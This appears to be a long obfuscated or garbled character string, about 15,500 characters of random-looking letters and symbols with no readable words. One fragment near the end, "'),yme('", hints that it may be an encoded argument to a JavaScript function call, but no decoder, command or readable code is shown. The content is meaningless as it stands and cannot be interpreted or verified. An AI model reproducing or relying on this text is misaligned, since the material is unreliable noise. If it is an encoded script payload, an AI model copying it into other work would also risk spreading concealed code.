j\/nnRIhF+qoRVCwQ.Sc@kq$k$lc:zQ.lZ4E_TgoMgRMf2yVcYrICQwsgM.KtQNV.FVMNYk.RmDSNgooCSxZR3j.IQ.kRkwSLlF.+5kiR.:M11FjYxkm.n.VC5RiN D.r 7xiq.RjasRD.wE2xN.F.DRksEF@xY\/.fI.*kIqpmnLYrZDe,R.Fg1"rd.ER.EVID-I3Cs.IVQVCtDi.yh4rF+RF.ojDfkMnrQqRQI=ERQR>0wGi.QRi.hD]KzFroIgkII.zj<9Yksr.q.z..zRQ..RRroqV|k4Q.g e3fr"jEsI{}jQFISI=..xkTFYdRF.MRXCD"wggIERrbyFZztIrJpzCiF)l#W<MYkFIiIQIQ.VZxCEY;l..t!ZzIhMTtZI-.lRYcLrVh2`Yg ZVgQjc5gYZ..sr2Y4ikYC.rpv ztI@Q..RE.ZptRYYsk3EDLgQt+NZQiVgdn..QsF8eVX.e.nI.rsRrwt(N.EIk 5C4SMs V.C..%zRxgFRw#nYzqipF+ `.jgM yuD.sFRQwg.r1dRRV8ISRggz^S.hysiR} csu}YVYrM.kEYsgQgYL3q0VLchkVjDsQY .sMVkK.g?.g oiR..Z.ZorC:nVI?YF4 IiI7arQP].QFsyRnp92Z.QMF4VxnF8p.Y,3aS YM.S8Rdb}IfV...MI|t.R|YjCoe2Hx eQke.CtZjFURfxuRC7.hhVs2g0VCgmYQo IghkI<7o5-pco38YniZlpVjiF\/Fh3\/D.ppM n..Rw. .cc0 ZhFCgk5Y.k4soZz6Rg.4dM9mFi"wFH0V.h hFE@0#RmZi3.MFQY.IC j4RgDyVi9QkeIC n6S"tjNVNFt.iYnIQ66ICZyS9e8kVF\/YFiVfYh.4.Qj:RF]Vvv1)CM0aqmrBZk|g0tsF.Rgym.3klQFD.VDitpIZ.Foi jIhz8fCj.h.EEFnuZhI1|jz|yZ4&drhlvEdrM4FCDYo.;Y(Tg ziEzcYwglxC0lnlq:V+h7SgSMidL!IqgMrYVk>rgFMq.LjhbrM.wp*bc DR" Cosi]cC{s\'SIRiBRu.yiVXfRY.M3.-QYt SU_hr3]YqwFIFV"S=FFQol3pzgIsFs jcwy`Cc.+YIh.vsmqojS"nj.hEnlxmgoZ=IV_.NZmg4Z3Zz{yIREkIcpI .kVQgREhI.CgV`cIF)[ph?.hCkw..g)S2rQ.hD4sE.n s.QlF$RI .M5y4ZC8R.skf Qy.I.QmoDjjZI.yFi.p;hRFhD4R$1{EVch.Qr.MYi4lUS)qIkRic0rdF_MI.lRBS xgFScQkI}Q8qT.tIjfR.FgohNp Do:fqEzV0VI.IZ2.YF^pRSIfNhgN.YRR"bFBkqzwiVjRjb m\'g^RD53\/I.YSmhuVssnzrrgD.v"yIFICDRrYIxYC>.9=sl.aIJ_zRYN.F&F2;4IEz\'CYd3YznF jsQk e)gRgggih.CMz..jVDpRIgy SCF\'hjYk1xR4s.EE6aFSg+Zl&lMI4lg\/t"rrVDFRFbrdY.fjD .gzVCFscs_2rk.ss.RIypvZRDsil{LRRjFMIsFgEN}e(ikR.I..cttQgzjhI.IsYI`VyidQCVQ6FSrZ.wED5s(YYQmh DCDENgyi4FfeZCq0pRgfLYCS3iRNy:33}RrCRqlV0tyI.VI&[gRVSS..0R.EdQ2 nlrN.R.EYkaCjR.RyFI,bfg`hpYRjwkV.bQg.VF8yL.2tZDrVsQE3hDR0g,Zou6jR.IntxfE(GsrnV:mh\'Nt.mw.YEYpgE9XgquyFYVI2C$r5F po`V+V=dR8V.zF.Q.&rqj? iZwdyLi.sISmV gSRraaZqoyIhAZjhCsTzzmgtJMFr l+iE.rrR2Yn.RQg$pVSySVR(YV.YiVlxIwRkq.aCzyVEVCRjFYI Q.XD.8qV!IIoRqgItyYsx`Qz.Vjrk.hlDSphR(\/p..oeys0R-gwrFx.F"DbVRZYkIcR<.c.RY<kL.N1\/....xYRiicjZUyZk.[RDmCZohRrDSgj3Rgs* J\\F9sF.FV.VzIrw9Z. rgE.sY`6RseVr_sw-\/viRhzVRjIkrjh..VYI.oE\'IR pD. @.ia`Y5gQ:0ySIV3.wrugSr|Za0yr=EhqM.Y8-[iDy.R4RNia0ZhDrYilCk"+MrTrsYRR.LgD3m .EV1cE.#VigEcy.iYQj u..bVIIbiqY9CcIgVY4sy3sf.Vs@wqr.R0o.\/Riy1EIt0FtIg.. .Q.gqhZir{.VmFLt4.k1MSFHpRd Iz.FctwnRqVY.omNRN;g4Vckyq.F;ZE.kYkCjsAz  Zr.rk Q$sVqafRVEV .hRiFDdQRtgtr qRyhQRqZFMEgmTkzs8_..kSo\'pF.RrxVjmE.Yr.Do.%kDfLRhtDhVpvgIyoRSYL5q.RpItF`thp.pYpzpIYlpSFCY.<p..ES,E9$3 V{wZm n(DeQj.R.YmRqi.prCzSsr1BImI! .tRC6YJ3RVeVYYtEiY0uFc%..RIEQ1aj6. 3EVpyYi}KonQMijzDIoVS)Yr\'Lch.ECVI:iiR4<FEVCtC.l.vIiFZwynkX )Iq.pzQZRVzZl,..QQ*.RZI1DlFo qIplf.QtF5shEFFsy.ZMy,ezQFQsVRpyER5R83siFQs.*V.NMrsY$lV.FEZ\'FN..r4gzrxY(.i9Vz.doIjE TqPYZsCkhYL.M2nYVzt..Tm4dsS3iVnMgVfF gL+iFVjFR..kScS8hnIsj4 YRYQ.r<g.q.RrrzIuRCVVZyF^thIjlsqlRrFVX.ZgR mRhhiF.VZD.}Cw. .twFVpzY; F.WyFseSmF.ibI CMI4almS.Rsqg..Q0Zt,%kzyr0IVD+ivi.`(inVH.RRr.RbMDAEIgrxcnoNhzIw0lokRNgmI.lLgKFZj_FC3FCR3|LRMuF0n.2q2gsd\'ICrIs.SYgi1urRrbRVR&Sz&}DFVN8! hshCttI.`tsrjCIGwNVy.pI.YhxhY6F}Ip..+IZYZn1n0Fsi. L0.SI.bqpiNnc$..Qp-mIB5I2Fg7p|CNjVM;a.jaFg.ji.ZyRnQYY4CexgF3EEnZtQ`rYnYQa >1s9*.<y+iy.WfRsD{ZIQm+z$Vr.Q2C0`.RoyVM.FcmijYLFFiDCVg.ngnx-V1F.>ypxu.Yy2.M..s1rgsgfVSURiSigNc-S E(jCEWcRmCrE5g.gEVCqRPFE.oIF.8.mwsD..ZIik.Yz.I km.sE.C.FDCRRIDyuR Z.&pVgf.nF.nn24ycC. IszzG6$jVZFIhEv&I\'hDl.gGM$lTj.QME<r\/\\4sQVBf4Fb IIqRYFwDF.iQKy0\/rggyY.r%krC.IswQlFiZ_sdII|m-|LYFsDjZyEa 7j lo>IC.cp Vsc0lZp[ YFYoL6KpS$g]VIioitjZV0`NCroo i4YjLxV4mZ.4FREVzya 2QkQhR(IRp#U.IIIsEbcUo)k.NdVn Vl+ =.F.g!icYEi.3IRYYj.r& Mq3sFz.IVlnRh.cVyri\/N.rlVniR.CD`Q[pqo[pnQr\/yFsgFfZ8QkLYrhMkorsg.h.,RjZvVIrhw5w\\$lL9zhsQsze.n3VrI7tVg5FzcFrYkSI.R|hYnNEFb(dxhvZr k%j mc |SZ.z.zcS\'oVI.hEo7F!..3oCFeY..0SSzWICCnRyg;MiV.LVhZ 2R}d.pRo.tIy41YZsqr0ZkCz@Mjw fC.1ZhSFugI..IQ!g4VY.yZIIEyE.m <IRGIp6.q VID.$Ve.DusdtI)CUrZ^gYZg...pS!..Vk2ogF.aiiER.y wVgSCozrERR\/xrwyFZ6 uRVLSjRyjs gYtnwQZF0;.Q.d.qYsg8.CxRZyFRRRNYFMYfyNts!QgMcpV.gQFIhYVIL.R F.uaP Cs%iZ YFR1FEf^Be.o11v`SIm".kEoglV1anQFtVYXMIh0.gyIZc)je3cf{VItQM\'.)jYhli.YVwar.uXnIr-4k.iw;V 8Yt.IpgZ6rxiD4MVJ0I<Qyi..grrr.NR.HIenCoV6hcy4sY 1Y_YFmxrY.CnN4F Zx.vVFYs1a.`..8Fr\/jk\/.rR.V0Y(rn.k4E.ZFw.sjV1ER..hhgpk.8F5Q6C6{gF5iY,.C,.VhD|n93kgZM Fe.MS.ZnrZk3g.SDFYIkcjEntpD..VR 9Ypg..j.YzChLZXF9+hjuiv..agh ixCrRQpAUqD CY.Elhh.tp_Qw.s]QYt}3l.(sv.l.WRIZ0Z.wnpgN y\'ZpcsuFN?rrXLTCqQ% xN.IEseE.tS.k3.qFIREcC.IvXq4EF{Ii.q3.p.x}yCz3ctryVFMIxj0qS_xXnF$w8C{q-R2R.kR5EnXrILFj8 CCiYFRjR:DQEIp$m.V. hZihEp.IVVMVthVgDCtk gZY.F@gw tRS.2o]q.Qag..jj MINQkI 5kkhs.QiFY.pi!aDMCmnlgRYV7f%)qYzcIFr.E..iRgF[ZFV.i`EeF!Vhsh2CY9+4rb.Rj_psR2Co rClQ8 mg.[FrVzM8g+xRWpV0gu-4ygYIrjlQTE.hy&.lR.FgIGyN0Yg5zF.x1Phs#Z. =qD.ZQYIjQmY.N2d.|rRI+YkcIIIz Y.gDEr.b8Q"k0ugw.InIIp0QS.nhi.q9QfIYjSyVCjJF.bVrR.yjRgQ.hI1johI.pS.8O{OjafF$Y.z9F3wZ8rCfRI.DRr YzMg.r.".ldO.ZRR.n..Z( xTr%RrBzr Z.6jcpi.j.FgIlEzkVsZd.rQgrgRg9YrnrFFjm<7.=Zt3DT3fCIYY.y\'N4YI.EYxcFjiq2gIZc%Rgqqhy.lm gRcYIDcYYpIYzg DjsyI.gnZv.oD.nRcDH.QRIcYbQ8\/z3..ShVVDhrYhgQIxZLwZ..DVNMmst C..gIz.iFO.gCV.YVCoIl FbVx.DTD4..FZ.EZl+R..ohm,rvzV\'..Y.hqIVDYr rQhP3hlIIigVFCFcSLCxzYZB.Q@3NV RRlniizIFw.r31HVF6.YC2thV: I5hj.lfyRrs8hchf..gYh>IUIsCtEQNDaVjg,.zDzsZ\'DzoiYQD0r9kvQ.iIm{yri.pRVdIzk..cR.9QRhmF.cQsmYVZgycgg.4E QE2c.xRFVQRNymI.EClojrjIIrhFNk.Qr9IZh VgsCneQsiIh3R0wxyzp.boCIE0CEiZLcEh\/sjKoFNh9mGNVZ5QmstEsfL0.gsFIVYhIEynOF.dgVZQ5EhNsYI5+R.YRn.n.sRjTur unMh tgrC RykRh.YE.Smgn.mN.z4QE.Rirth.iDDniZqwk.EsQ$4hS.xrmL.tL\\MxIR0srorg(lFywEYjV]Igl.gzm0INViTcKrR.TXICqoksN.hIg.kyg.szRgD.hVd.0yh-wvwWC4QJ.R.ZvIR] VEIh.YR.zrdtF gIjZ.is0.F)maCIY.YyYrrT,g3F..rZl.CzCthCmUAchVdQJ.jCxZi.#\/]sIYqFI\\o.CwZ{Z"xz.t..rjFg.yztcQtdR #Z]hVIodj.I.t<gre5NEqzcRyyViR6Ryc nt.HgShi.`r.zghggZrNmS.RvCiQYzIQdRLwR4.ZsZJQsNYdVV3Fp.|rEq+zFn.mpRygV3pyY0.P.gh.mvkRjqYZ.iMI.RqbM\\Q.VwY.cy1FNys.c$ur{ .qIy%cgYFD.CYX0IIZ.CYLCQNgVOQFjFFzZicrQRRqeZNhqCIlCCZ".b..pQs-FModSc;iZ.ZzTR<.Qy..kIyZIwkrRrIZIRYTFSr2k.DbRRItslrxsIjf0b9cNiDYYI Rc.0{R*iRRwzd.V .zVI_gjCCE.nVh.NMIEEkSq\\gnDCg$bF.RzQcsRh.C CktNVrVIr.IE.n.tCjF.rqMgVZc\/2Iz6.SIEp#R?ZQdqZz9zYI8oEg*rs27.7jZc3gFsZRRcouR..?FxqIyrkcr I MNxDgi=4EwzFER.zf1wigm8osst#.R&9o.Yzl^Crgl3R. FCi..F.tIgQirsnRlF!iVhg5\\.kZ. thVI\'jIIF<wZ.CcLzcI1pc2Zc5sj.Ydml"wop.wC33lYSQhItEjC.F5.eZrngYrFFsrjwsIm:lS.yyrsx.ImCdNfI<k.8.D.C.crYw.wiC3Z.sxD..VQ.gR.iQd. S*@dMRnRICrO0#FyQ.kSVykc5 QrnFVza2FQI0.3g.TRHj.ecF)IWVZis)yfjF3.hH.hRlViIVNtj4\\kI?yR}(NRyn hndRgx+ZFMyRQugc YqRfn2]QMah.rQZEgIRDsgYiQ\/Z.QMsI.j.5h.hhZi{QRltZ.ahg.rEI>jJcDIjaSICYj}qtM<gFIz+VtI0.cht.cRYRMy5q..sj.c2rE5.DRCf\/V*0FFR}0NwVgYVQV\/ ..Fjr\/Q8YYqyVNmWrD..hgzIp8.R#D0,jFyqgI2VwECYgsV\'.RrFNQZ.cNsQ.yx*.0Mdgto.YMhpcn<O.mgFQn.pcrgY%;IvnEcqR.Diw IWrjE&QVh\'cVr7zzYD5ihVfRrMtW3Znu.mxFDD5QRFjy"nRg8h`pSprMcsshC.x-t5MVN3MRzZEijCZ dxIRn&fF rCwx5Z.gdofXpNRFiCCVijC.yr.Q0grniq.JY th V EKmiqNyiV5PMc0?e>yCTSi.FVAzo6zziIyYq.tg@r\/8jzYiI.0dVhnFsDLkY.YlfInrqYF.wVogDciEEVn.k5im"r\' rrZhgygqFZskRpBaCi#MN.rQ..\\RNNpdyyD..sV2cnRkLoRjV..gJVyWo .6.iRpVFwVVjiNrCx sLzHE.n..V@y+vF3LViDY.kxL4RkkxYYgn.onIX4vQE+.qmIQttw4FZiHtVy jyck9V+dZzi.xdB.V3.ZIYnE,oarEIRk.VSQ]to gFZV.sZZgjzI..tgy3.0cC5Qw.gmqYVpZoFks.Jqf4rDj0VfIQ.wYFZFxVQgsI0 .xOtjVV qKh1I cVMNChlRsYiF?I3EY8Dq6zd.igI..MLw0N.YYR!gzsZy.gzIIVVIzqxV..qVz.VzVniDkp.Q:2QRQIRzE5gZEnidIiAmihCz# k.QjeRh2cj;xQEndNsrk.rw0sqr.S90QtgE> QERQYNc.Dg3ctnZqDyS |.YnIhEtgZOmFb.R_.g.dFC..YiMtkir.s3FW.Vq \/Ejy4q.lDi..LIcQFidItgAS4ZQ0CVYIEZ.Q.hz%Rg.]rfdg>E4y.c.R.ydnRhWxqEVcRCuQN(ZF.nN.1qh00&EZFqC[CNZHqrVQW.Yr++V37.2Ph.t\\CC MFh6S.okI rNIIFmIyq;I.cVqrNiZ.sI-Vi .R.Irz0D I8UV`90V.FRRIISiw4sQjR gIj.Rm.Eir.qgxNQN^FF.g.LiD.RVYIs.FmRxVgQ!FAVyhb.z.dMY.IZerdE.iVQjsxRYSQChZjfcRg$IIl33ERI-Dy.C YsznYxiJ.nlgC.CV.aUY..t).kwFgZ6iIVNhZY.g\\e5VEYMh h.Y3Qi.zIiiL.. S0i#`i.3FEtyjsct\/SERYRCIfV IvRCgdQMrIS"YRFI.@FDy\'gIihg..nFgttjxF.qVxKnMyn.IU0cy>F^7gD.RjMUkM. V.cEIpCVgQIYFxsY4SR pF1V 6x.9hchMyZR?gFRgkRRg&DhOhI=gnF1VoQFVtnc5nzRRbYiiEgDr|ivI.F..p.gio..pCR.Ycg{6E4{zRsif.zisIixOh.CFd.Y.06hRkI6ix.7nxpqNI.Q5kyDo\/n.Qz3unj$4mh.psWNRgiQnEFZF.FEZ@IkhDEVxBVw4QS.<CRQjdNi0IYgCubYFcSiI3xZ9.zLRh.\/gg$EL.s c,iiGVfCY`dIs)Z3R1y.gkY\\NRZc_QzF#SRpyzRmtw!b\'Yt0v ygsT;lY*CMIRL..QFzY.dVznYsZIcp3kg.yEVssV. RynNjM`4406ytZ.jzkRsQ1ERCCY[ Ipnk3m3tQ.j.VYq..M.y1..Rr!  .ZmY.oQws"3=RkhY3QtgYsIu_4eQhQYeY\'.jQIbgs1UQhg61OYcygQeyIhxZt t.xyi8k.cYFN4.1dgIi1kgIB)r.c sz;e\/QY  kV.DlyF\/EL.Ij4FTtVZIRCIhIqi1[ Rbwgs.`sVYDcSIYc.M>MQ\/DXYYZ7r>DiNa3OcS;j:pQRzicT9$ F9D+.uZajqwCZf...MtCYF..BZF.eSQNDIS.xhrh3<j.ntE)Y+yy .I..5$KeN.gPcdzNVuZiRlxRw\/yQqx.JRa>s.0qxRRCEg{D  gYDil(PL|IqDIT.Cl<RFi..CuRbZIIQ7YVr QhCV3ye}aRSaetNc6V RchNFYz.s..iYNirRhY.RpSzqIQV. + m.r3.z3Cvi.ZSLYvrgp rnPg@)ViYF.CLRwf.nFE.gCglc.IwiV..IhiINbz)..sgrYzlyhVdhF.ErjZSEZc-ESSLiih."j.V.sNQtRgblV.YNrjL[Qa.opp\\c=nL.VjC IyrrdWtMyRZOqVC lhrIF%SFgoNz3g.IQiFgrswTiYhEId.k 2VIsirww.4jQho.h RdrV Rzj.)ZR.hsZmDw1R. Q.nVaEzcs.nM 9.s.RrQ.oE.hTnRFoi.sorCcFgLs(.NmEe.ttC QsVZ{.R.xgRD Dr-hd.m4V.I.ay0.0mag*pr0cItcSVgr03kV  D..SRg.D -m` iaD0giVh).rcIp.1gLunQZ.hjhh6IVzVP.QoxobhVgq\'y&tdNE,Fp9r.ZR j.WqxEy.).QqE.Y .Y)Lli.jrMnNRwNrJq.qZmSnN.kYL.CCQFwbi4lRF9Rj0r\'F0kijYI%n V4QERVIg V| ziVF.0jo.mn.NgFZQn.k*\/h pRVoza. r..nyNLyZn .%0FQSSIryhNh3.tYmew."g47dgc6Ii.ooHmVbqi FY..VIVpN.$dpFzRF0k.gZC  0j.Ij.g.sZQzFWDyRsdnR.I hjq.jg ryYkysRjt")0YYLozV nF|FZl6W4iIVLC..NsV#mtqpxIyRr.QhYQIIZ.I .#au-..Rw#Vv4TWnFiV.CRRly. q.^zfiwnrx.)c..j{ su..hspFNgtoi\\Vs dNo i . 3.qrItros.FdQR ysYiF0cz.siYYVIgrxg Eb.zs.QgLDs_Ez.n.iFg hjr|...e rY3^.QgsrDxQfFteYMg\/.Z.Z.Igh.VV. .zziFi z.EYSID CsZjk"0IcViRIgEQ0rt4eFhDgcmkN 2L2Qr+.OgRhPYIQhMg.nijF0R.Q xrqh.QfZ}!3C ggEpFoQve0nQETIYwDeH{V. iDk8{SvwsZ\/Ii Ik>Vxl5hRIyc@IR\/vII.E.0DNjy\')RIigiREN. .FFyURQ \/i\\VMRIkF.qY2g ClFMG .c%Y..ce]3ZYgxYI.E*WyT[ ZRh.\/."QIVQgcQsZFzrIRMYcZsDt rFcDYlIgrjc`.zetcF wIEysrzgFz0n.RzYu5\'y1XlVgI. .jF.lQh3c!#Rtr.VcYetYCkkUlRRiqoZ. a.Z\'.IKkhZl&BQVIQXic.0NoR`LI0EG. I.HCgFo.\'.I.I+Inhs.e2sQmxrtSRV.CDNVwicBdrt. .oZjsj30M6FYy.nSE\/txjtIVRrQc  ByLai{q..G.+.TYcG ]YD(I|GcgcR.c Z`VpFdj1Fw.Iy.YIgGyTCggyIgRVD.CiPIa:A|NRZt5o.YVg shSh QXs.$ .;islgs.S3FI  -5qY\\v.kC:._)3 xnSjN cd.R8kiijVjs3fX.ZSgF<f\\kIRzrwnbr04Y R &.sI8c.hMY+QmKD ZdSyggVR9Q.go.i hIh.bYyRc.d.zfDtY.Ir}qZcnaNjg.x0g84xtszIIVzzNr.R:x#mI.czDiF.NR..snxIdIRs6RcMZ ggs,dNf c rQjVIg5 xIFh;.zcI.vAIkEdnn3I$4g4>RRqEhI8YgygFIeirEjuii qYC Rk2CdIQg.FNhVsqnn9C0sg+Y.F.\/FgY+20Y!t.j.j..KHIYoiCt2jYwV3s R..cnZRL.j.sP9.uy..hhsENQY.3ew.YjgipS. ghNwZyIb..Q.j.h+kto5.2,z EGDrYH_.yRnL.M 0D._t Rx&ZzhEske.2yjt(IgFg;E.h.l.zjSIr0 c!...iCEz Y.gVa=wh.YIEZcgN.g M OcgCr9rllI .Mh .. YWp.\\jgrsZj-E.Z IFgIsgEF\/LzIx2kYwE IhFFrhniFl9_h0 RSk3wR.jR.nFxRwJkgn..CV mfkwt0 ofkYgFr.hRQ.d y4t0.hN0cRZskTI RVlgeQL5S6RgRRmI.I.Xe.ir..CYtRyZzQWI..YqCCrgY.o.r[.YMVA. R6oVbEki.]T 2R.Gh n.+YEycVEP..rCrmNMcEcyNirtDQ.gkrLg?+NYIZS Y7.RcY0\'Vl9FCRF sguy|IAE.k3Iyr. .5Nyr CQRkngwTg%wFh.Y.CSZ.r0.f.FIU.rMoIiFY INNLMI igcZ..YYRYoYFe.VhRr Zi.Cnn.8R.p3gMR mRMciI.FDQmR4gZzi Q5C3TYSgpVEQr YlnOL.YIVz2YYQYrh.SVEgIszDchE YhLzIzEQRh.w FiVk#.jIR[b9gRgQQFiilyCsCS.v{t`.FO.m xFy.kucV4 DNlDN 38#hRMDgyl1Fq.VaoCi.kxRikjCRR ..Q \/fyFnZa y.R0VjDFl g.R6rhYCF" lY.QVgn.rk6rEpY0F.nRdLIVeiR3gIPi JY5R1N.z. 6h.3  IY#QimI ZTaC.YnDnhI. FjLV yYc!IIREC3yiVsg VoRpk o#h4pcryiVYh|iREIdxq1rrrigQys. %f.e i3tFF 0.m.hmYklYGri_r Q.StQ\/oss3+.YqrDAshzx \'mNni9Do.L8PDpg Y.0%..VkEzRY\\hSZp+n}r j.. D.VmRljI7dYYIkzYkiY3t IiIYF idrIQRZ.Z:Cwocn-iYYCqVY.FgF.g3EdVy.YEI.wC.t\\.sNoRDh YFm L.I.gmizbmcuIVz.I )YVNRNqiowSzz.,5QS*4tiy R YQ8lCDV QlINn t@VCD izdZLi.tyF D:ki s"NIgR@yaiInY=g FVhTcV(k. FrGI%[.m.nSzIShYntI.iQsy.RY{gl.inRh.0 hY.Q.QQsmt.s.lErvFrhl. .VrN.+FC.XCZh Q. ZyEg"itADDsjIIhI3gzRz&tsg.z.afw2..zZ 5tcEIdsajVin msFE?YYqY..S.s D..wNE.ZMbZIz, dV;i[zVyZ IznzuI]yZe.ilg ZDlQVz"IE x F" YEz\/FYR.z gp..bQxIP RfYZnsq,iiv.zggC*PD Yz3s hZpy DblyFYR3-C.FFgZDY.kujZhVrVVpm pMwCVVLgiV.hZoSE.I jZC(IuIawE ylF.rQ+BrR0R.T.hNM7jhQ\'ITzNQgY.aZkQ.7cD  ifIiRjI9RCUzDgQL.Rghd7I.If$hMjIxaw.]I z.JtqsFCYy4,=FRDnFClc!cmIS#QIZ.R.R[.Cfn4YoIZ.7]IRIZ p0r1h73gg3itYY0ziQ3V.QrZIxRjVfzFpRy?h|jkoFI s.iVMrBoYG.Qgkc$tQVw4Lgl^SI3SQ%rZ..FR3FY.gj"..g.cY.k.tYEQIgLZsra .iI8DKDR7pEQNMCi.VzDB.hzmrI.RNjN.ZV.kd- SVgg.gRyM..N.CoQVRy rF.j.Vh.IszSyIQRr g\'.TY7.dc.IpawizEiiFszI$ID.Q gmZFsaCZc3E. arz.jghpf SY.gr.9 sr}ySs<9OTc\'Li3GI.sxrFjQI.blQa. Ecuh h IFaDMTk'),yme('wQzj..CrZP.wIVgQoI.ZVrnr.cIp.IZjhDIDLQIC..}ISCI.hwMnIg .im.gz3IN"gCm.d.VD1yIhZWVNCV9V Q4S.1CV9CQQZ.g . Vrzc.Csg2:SpxVE?.spojo+VTZZ.Q0rggVd#.ZznVty.V(.6?.V[D6dV-.V.M@WZ ;Ir.7jtuC.rVV.DVx..S.rHC7Z8AVNh.1cV.r+In.qcm\\0..5.g.IMNQW.nwZ:"xdyh.jZ6QhZDd gc;uZ\/.gIZjysdtpr..kVWZHmZVQUVV-#Zk.IhaJZ.E*.IaZ)VrQjZZZ"VIygZIsuqmQK)gVuwQs5ZE$.VZhVaVqgc`yi7QZ-69ZTtJZQjZ.SmCCgZ3Zg\'Qcz<Z+y.MDm;.q.g...l4.cI5VHyQ.NZMg.II.Vhrk.sQ0ZiI. .jVvEE&Vz(jiQZkQ.QiRVo.Wqd jhCgxQ 6hVVQc4Q.\/DrCD8DIcgIqwVpxDiV..yz\\q!Q.VC2.ZDs.V.ICr..VrC.Z.iIg:t.NCIgCZi...lrsrQ>QC.."I4Lq-Z.C+.4\/cZVdZV.lcZ.I..DZsMxciuprjrrgrVV.zqbC.V.ZirCerIErQ6Z.g78"y.s.Qrpi5yNegkV,"rZ0HIs.Zo;cwI.evNiINir.ZmCZ.IVgQIKigiprI5lKVgQkIhV?DV.r 8DriCD.Vn!nrl".xVZI V"o.ZCA.St]9CrTwHgDgQ41k}ajkZ.M.ggZ.NnprQoQZgFFZHoNVhIgVy.yI}rCIVZGVx%+Zh]j.wV*WI yi.tlz.EEii.ZMnV%..cE"Q.InVT#J9skV.hZqZj?.CIZ.8MM9iV.IC.Z8hsijPS EIVZ.zlsZoNVrcZI+k.tE8"ZsQi.  Z=ZgQ...xzDr2..f"dSmrglWs\/g.$.EkgZCDI!In.l3VqjQh.rZ3hZfIjmQhoII0IIVZrDj+cCZnZE=QkZZ..Zky.CrnQgQ.tIr.iV.3nEr!Q\/...MsoZQA.Za.iCjIp6I\'QZZEnIEQi..cjrV\/jNqr9.oMi3x VVZ.tp.g18.QVgZ.V3:}q6wIQk1cZgz-:EMZzI.g rZwDZinyihVpDhsp"z.WyV.gV+ng..6If.vEnZrzVoqZIiCjgV0Qgh<QQ.cgEZQEgS.?TfwhIlg.o.RSgq@IginrZVZg\'.!CnZz6rQq#3I9hwI41g!VlZIiSZC.Vj.jz.jgdCgkeSd\/ZCVO.DVEhDorI.Il-xl.y*NgscN K5 n.9:6IhaE.Q.VsCh6..MaVMj9:ZNo%mQ.I2g++hzx9j83QyZMgZdIC0zr z"NIgr.niNVVC-V0jInD-g..n5IgVz.YA.gQ.fZ9QCV1JZszm.iItZ hzCgYfVV.cIEskVoQVrI0bqVQxsIIMNyg>..nh.ltChn.yEg. o!yhIg8:iVDMxV.F.3qk. nzggcYZEVzQj5XzgZjVrg3sIat;s0rp;VrwI VWgmnlC.a9c..s.zSF VPZ9.jIF.tjIEI1rSMnZtzZIZ0tgqZZgNrrCsS.EyQzor.@d% P..cICx.rlNrxyicighih3h..znQ.gQIZImZh.Ix Mr.qk..ckCVVZVEZdg...ZVKHCI"?qIIZ.gwnF.IsM.gMHn*.QCi8hxiIVDZZSP3ynV.5IVrc..QIn.-V+NQd.o+\\oZD..i.Qs.i.QZZ.ZvgS.iVVD\\..IDn.QcczryI g0s..dCoZiggn.hsg:Ih2Bzja.lgZx.TzDVr;.Q..ZCM<gk.j{cE8sy.VZD.0lrsj0Iza0zVZSDRyQVNqEZVViI!Vr.V"QIXNVQZCgNDL?VgCg.IrhcVVh.Sj.MCp*Q;.VtCZ5ZxC.VpQIk.Z0QZgZ.CZMfI-.Zp.Z.ggrZLwCI@8.ZpgVkEglQeZV %zEe1E.IZIgsstg.e8Vcc10ZZgZdZ"i.pQMsFPIIqVVxVDqZ0$ VVZVVQi9zEoMEzrV ZqQ.t.0r7n.yZq.gZxymX.CVVIgiZCsgZwssVwu!.^M8.oQ-C_zIgQMd.oc.gVgZ0rVn ZVQ;VDjp.oImisQ.zrngAoEMsyw.VQh2ZfDgyI.qgG4Q!.VQVMwLEc.IgIyg.C.3znpZQrzr.!Gn@ ErwcDCQZt9SF;Yh9kkMj...Zg4jM;I.nVZQ8ig.E.N&hr.r+3ri.y.QZZr.SZ#^h0kNw.xZQylh+. xzt.zD jxIVgcqpg.6ZpZp.LVept D.jpiN.I.s.s.yV>Ds=DDZZs.gyOq.8Zlo=.Nxx6Muy(Em.|*g.s.izCD. CnVi..ytrIZr+DrZ?-VrNVIn QQ+g9+kdZmyZ.ZE"D3nyE9.VoZyx.zrbxhm.gd9jySDscxZTI.IpgIsxI.oh.VV$rM8c.tjI9ZIVVj.XpZrZ?gd.Zr.VrjQS(xm0jn=y.h.Z.qHsxQ..UZ^r.sIVj66j6..IINgIhxSZ.VQCj.\'sZrm.MsdrdVvjEyCi,MwjpoVVt"ZZE.QkL..Z.QZ. c.ID9CEQVQh.Qtg.1.hgz.j.-[cVwvIZzoqDstV..s=fIitC4EEqVlakNiI3;amnr.ChZwZ37$ZI.*.Dir!  D.,ZQZ.ZogZZB.-ZQ#Q.oVZ2jm1o.ysnsZlNQtDV%gQ6iD.g9i.eZdrEnk(Zq.0gVmI.tIVgc. z.Q1t 2ZC3.5jh*s!u6 dVs D.g.w"V.AVQ!Qjs#EiZZ.IlsjCiT.VIcQz0NCITMQZc!MN7IDVErhZzg\\ p:z .{...!yiVZZ4Dp.h.\'EZ(f.D.. kgy.jiZgC  Jt#ZQsrVkjQ3tCdTcChr..VrrR.gc3qmziS5QZ}IEVKEiEhICIU0!V\/.ZVIqED3Vy &.7Vw.QqFMQ-VI..Ug+Z+NZ&gz.wC.!VQiZIZghZrq}VSQhI..ry_<>IQIgZhm,nj3ntg.VCIEPVK,4sz3p!zroh&gZ=IvcC#IMydjE.orVZ0IrplQV9sDVVZ.V\/kQIerVkI.CgpMnl.BqZgcDaMs. yy6yh..yZ05.E.2igyKZZ\/.h"VwZtjG..nQhsDc0nhxCnI5%pEI.i.sp.tcg.VnDVQQ.Q.Vtn) C.uVZcrhgiV0rV?NstjQ&zZ@C.cM IzrNnhpMgSx s..rQIMZr.njrNVGI n\/iMlT.k.y#ZCpIZn8ria:lMZCgeq8KVaj&ZQNwpZV<zi.rrCCEmjcmIo.cQV).DIg.gxrT4.cipxD#+<sV.pIQIk3pkoEgQVykw<z.cVZsZ.Zy!ZpjQrs.VQcpg!n1Q10cV7tE..onr!.cjbZMcZo r5lIQy.gy.B+i..ptsZCC+5gd.zQiQ!EcEZ.fyV@nV!F.6#MfgEs2togtxE5lVe.ZkZqIzgvMZC.Z@kVrpd&.ZCgxhtnQp$AorzZQ6m.iW.rIpZZZD.z.r3NrQhq-sVCrQy..j...xM3EiESgrnrg.8gjpCtszZ?ry+Egc..rZ4.0t.kht..V7g.Vytir Voih..jVznZ1ZisC9geZZMV ZkrZsz .g.CweI+rZwBpQmC 5vI.yVTntrKhZ 